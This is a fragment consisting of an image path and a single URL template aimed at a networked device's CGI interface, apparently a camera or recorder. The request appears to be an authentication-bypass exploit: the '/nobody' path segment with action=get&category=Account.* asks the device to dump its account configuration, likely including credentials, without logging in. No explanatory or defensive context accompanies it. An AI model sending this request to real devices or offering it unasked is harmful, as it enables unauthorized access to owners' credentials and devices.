 http://<device_ip>/cgi-bin/user/Config.cgi?/nobody&action=get&category=Account.*